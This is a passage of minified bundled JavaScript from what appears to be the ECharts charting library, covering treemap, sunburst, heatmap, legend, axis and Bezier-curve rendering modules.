i=n("ProS"),r=n("VaxA"),a=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)i.registerAction({type:o[s],update:"updateView"},a);i.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))},RDYZ:function(t,e,n){var i=n("dMvE");function r(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}r.prototype={constructor:r,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var n=(t-this._startTime-this._pausedTime)/this._life;if(!(n<0)){n=Math.min(n,1);var r=this.easing,a="string"==typeof r?i[r]:r,o="function"==typeof a?a(n):n;return this.fire("frame",o),1===n?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=r},RPvy:function(t,e,n){var i=n("ProS"),r=n("VaxA");i.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),i.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstHighlight"],e);i&&(t.highlight=i.node)}))})),i.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){t.unhighlight=!0}))}))},RSch:function(t,e,n){var i=n("IwbS"),r=n("bYtY");function a(t,e,n){i.Group.call(this),this._createPolyline(t,e,n)}var o=a.prototype;o._createPolyline=function(t,e,n){var r=t.getItemLayout(e),a=new i.Polyline({shape:{points:r}});this.add(a),this._updateCommonStl(t,e,n)},o.updateData=function(t,e,n){var r=t.hostModel,a=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};i.updateProps(a,o,r,e),this._updateCommonStl(t,e,n)},o._updateCommonStl=function(t,e,n){var a=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=n&&n.lineStyle,u=n&&n.hoverLineStyle;n&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),a.useStyle(r.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),a.hoverStyle=u,i.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},r.inherits(a,i.Group),t.exports=a},RXMa:function(t,e,n){var i=n("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)}});t.exports=i},RlCK:function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e,n){var i,a={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name));var s=n.getData();r.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&i:i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}i.registerAction("legendToggleSelect","legendselectchanged",r.curry(a,"toggleSelected")),i.registerAction("legendAllSelect","legendselectall",r.curry(a,"allSelect")),i.registerAction("legendInverseSelect","legendinverseselect",r.curry(a,"inverseSelect")),i.registerAction("legendSelect","legendselected",r.curry(a,"select")),i.registerAction("legendUnSelect","legendunselected",r.curry(a,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},"S/Yl":function(t,e,n){var i=n("Zvw2"),r=n("aX7z"),a=n("+TT/").getLayoutRect,o=n("bYtY").each;function s(t,e,n){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,n),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,n){var a=new i(this.dimension,r.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));a.onBand="category"===a.type&&t.get("boundaryGap"),a.inverse=t.get("inverse"),a.orient=t.get("orient"),t.axis=a,a.model=t,a.coordinateSystem=this,this._axis=a},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),r.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=a({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},_updateAxisTransform:function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i}},t.exports=s},"SA4+":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("IwbS"),a=n("zYTA"),o=n("bYtY"),s=i.extendChartView({type:"heatmap",render:function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(r)&&this._renderOnGeo(r,t,i,n)},incrementalPrepareRender:function(t,e,n){this.group.removeAll()},incrementalRender:function(t,e,n,i){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,n,i,a){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=n;_<i;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new r.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new r.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),r.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),r.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=a,a&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,n,i){var s=n.targetVisuals.inRange,l=n.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new a;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,i.getWidth()),m=Math.min(h.height+h.y,i.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=p,r[1]-=f,r.push(i),r})),b=n.getExtent(),w="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(b,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,a=0;return function(t){for(var i=a;i<r;i++)if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}if(i===r)for(i=a-1;i>=0;i--){var o;if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}}return i>=0&&i<r&&n[i]}}(b,n.getPieceList(),n.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new r.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("U/Mo").getSymbolSize,o=[],s=[],l=[],u=i.quadraticAt,c=r.distSquare,h=Math.abs;function d(t,e,n){for(var i,r=t[0],a=t[1],d=t[2],p=1/0,f=n*n,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(r[0],a[0],d[0],m),o[1]=u(r[1],a[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,i=m);for(var v=0;v<32;v++){var y=i+g;s[0]=u(r[0],a[0],d[0],i),s[1]=u(r[1],a[1],d[1],i),l[0]=u(r[0],a[0],d[0],y),l[1]=u(r[1],a[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?i+=g:i-=g:_>=0?i-=g:i+=g}return i}t.exports=function(t,e){var n=[],o=i.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,i){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[r.clone(c[0]),r.clone(c[1])],c[2]&&c.__original.push(r.clone(c[2])));var f=c.__original;if(null!=c[2]){if(r.copy(s[0],f[0]),r.copy(s[1],f[2]),r.copy(s[2],f[1]),h&&"none"!==h){var g=a(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,n),s[0][0]=n[3],s[1][0]=n[4],o(s[0][1],s[1][1],s[2][1],m,n),s[0][1]=n[3],s[1][1]=n[4]}p&&"none"!==p&&(g=a(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,n),s[1][0]=n[1],s[2][0]=n[2],o(s[0][1],s[1][1],s[2][1],m,n),s[1][1]=n[1],s[2][1]=n[2]),r.copy(c[0],s[0]),r.copy(c[1],s[2]),r.copy(c[2],s[1])}else r.copy(l[0],f[0]),r.copy(l[1],f[1]),r.sub(u,l[1],l[0]),r.normalize(u,u),h&&"none"!==h&&(g=a(t.node1),r.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=a(t.node2),r.scaleAndAdd(l[1],l[1],u,-g*e)),r.copy(c[0],l[0]),r.copy(c[1],l[1])}))}},SKnc:function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==n?1:n,this.y2=null==i?0:i,this.type="linear",this.global=o||!1,r.call(this,a)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"SKx+":function(t,e,n){var i=n("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=i},SMc4:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o);var u={offset:0};a("x",s,l,u),a("y",s,l,u),t.exports=s},SUKs:function(t,e,n){var i=function(){};1===n("LPTA").debugMode&&(i=console.error),t.exports=i},SehX:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("2B6p").updateCenterAndZoom;i.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var o=a(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===n&&r.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,n){var i=n("bYtY"),r=n("H6uX"),a=n("YH21"),o=n("pP6R");function s(t){this._zr=t,this._opt={};var e=i.bind,n=e(l,this),a=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);r.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,r){this.disable(),this._opt=i.defaults(i.clone(r)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",n),t.on("mousemove",a),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",n),t.off("mousemove",a),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(a.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,s=e-i,l=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&a.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:i,oldY:r,newX:e,newY:n})}}function c(t){a.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),n=g("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),a=t.offsetX,o=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:a,originY:o})}if(n){var l=Math.abs(i);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:a,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(a.stop(i.event),f(t,e,n,i,r))}function f(t,e,n,r,a){a.isAvailableBehavior=i.bind(g,null,n,r),t.trigger(e,a)}function g(t,e,n){var r=n[t];return!t||r&&(!i.isString(r)||e.event[r+"Key"])}i.mixin(s,r),t.exports=s},Sj9i:function(t,e,n){var i=n("QBsz"),r=i.create,a=i.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=r(),c=r(),h=r();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,n,i,r){var a=1-r;return a*a*(a*t+3*r*e)+r*r*(r*i+3*a*n)}function g(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,n,i,r){var a=1-r;return 3*(((e-t)*a+2*(n-e)*r)*a+(i-n)*r*r)},e.cubicRootAt=function(t,e,n,i,r,a){var u=i+3*(e-n)-t,c=3*(n-2*e+t),h=3*(e-t),p=t-r,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?a[0]=0:(C=-h/c)>=0&&C<=1&&(a[v++]=C);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(C=-c/u+x)>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(C=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&C<=1&&(a[v++]=C)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),C=(-c-2*T*A)/(3*u),D=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));C>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_),D>=0&&D<=1&&(a[v++]=D)}}return v},e.cubicExtrema=function(t,e,n,i,r){var a=6*n-12*e+6*t,o=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(d(o))p(a)&&(h=-l/a)>=0&&h<=1&&(r[u++]=h);else{var c=a*a-4*o*l;if(d(c))r[0]=-a/(2*o);else if(c>0){var h,f=s(c),g=(-a-f)/(2*o);(h=(-a+f)/(2*o))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.cubicSubdivide=function(t,e,n,i,r,a){var o=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-o)*r+o,c=(l-s)*r+s,h=(c-u)*r+u;a[0]=t,a[1]=o,a[2]=u,a[3]=h,a[4]=h,a[5]=c,a[6]=l,a[7]=i},e.cubicProjectPoint=function(t,e,n,i,r,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,n,r,l,M),c[1]=f(e,i,o,d,M),(_=a(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,n,r,l,y=v-w),c[1]=f(e,i,o,d,y),_=a(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,n,r,l,x),h[1]=f(e,i,o,d,x),b=a(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return m&&(m[0]=f(t,n,r,l,v),m[1]=f(e,i,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))},e.quadraticRootAt=function(t,e,n,i,r){var a=t-2*e+n,o=2*(e-t),l=t-i,u=0;if(d(a))p(o)&&(h=-l/o)>=0&&h<=1&&(r[u++]=h);else{var c=o*o-4*a*l;if(d(c))(h=-o/(2*a))>=0&&h<=1&&(r[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*a);(h=(-o+f)/(2*a))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.quadraticExtremum=function(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i},e.quadraticSubdivide=function(t,e,n,i,r){var a=(e-t)*i+t,o=(n-e)*i+e,s=(o-a)*i+a;r[0]=t,r[1]=a,r[2]=s,r[3]=s,r[4]=o,r[5]=n},e.quadraticProjectPoint=function(t,e,n,i,r,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,n,r,y),c[1]=g(e,i,o,y),(w=a(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,n,r,_),c[1]=g(e,i,o,_);var w=a(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,n,r,b),h[1]=g(e,i,o,b);var S=a(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,n,r,f),p[1]=g(e,i,o,f)),s(v)}},Sp2Z:function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("AVZG"),o=n("Znkb"),s=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,c=s.grid,h=i.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=r.buildElStyle(i),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=a.layout(c.model,n);r.buildCartesianSingleLabelElOption(e,t,m,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e.axis.grid.model,e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.grid,o=r.getGlobalExtent(!0),s=l(a,r).getOtherAxis(r).getGlobalExtent(),u="x"===r.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var u={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth());return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,n){var i=n("y+Vt"),r=n("iXp4"),a=i.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:r(i.prototype.brush),buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*r+n,c*r+i),t.lineTo(u*a+n,c*a+i),t.arc(n,i,a,o,s,!l),t.lineTo(Math.cos(s)*r+n,Math.sin(s)*r+i),0!==r&&t.arc(n,i,r,s,o,l),t.closePath()}});t.exports=a},SrGk:function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("y+Vt"),o=n("Dagg"),s=n("dqUG"),l=n("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,n,i,r){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,this._domName=r||"_dom",this.nextId=0}d.prototype.createElement=i,d.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");return 0===n.length?t?((n=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(n.contains=function(t){var e=n.children;if(!e)return!1;for(var i=e.length-1;i>=0;--i)if(e[i]===t)return!0;return!1}),n):null:n[0]},d.prototype.update=function(t,e){if(t){var n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return r.each(this._tagNames,(function(n){var i=t.getElementsByTagName(n);e=e.concat([].slice.call(i))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;r.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),n=this;r.each(e,(function(e){"1"!==e[n._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof a?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,n){var i=n("fc+c").extend({type:"dataZoom.select"});t.exports=i},T4UG:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("ItGF"),a=n("7aKB"),o=a.formatTime,s=a.encodeHTML,l=a.addCommas,u=a.getTooltipMarker,c=n("4NO4"),h=n("bLfw"),d=n("5Hur"),p=n("OKJ2"),f=n("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=n("9H2F").createTask,y=n("D5nY"),x=y.prepareSource,_=y.getSource,b=n("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,n,i){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),x(this);var r=this.getInitialData(t,n);C(r,this),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?g(t):{},a=this.subType;h.hasClass(a)&&(a+="Series"),i.merge(t,e.getTheme().get(this.subType)),i.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&m(t,r,n)},mergeOption:function(t,e){t=i.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var n=this.layoutMode;n&&m(this.option,t,n),x(this);var 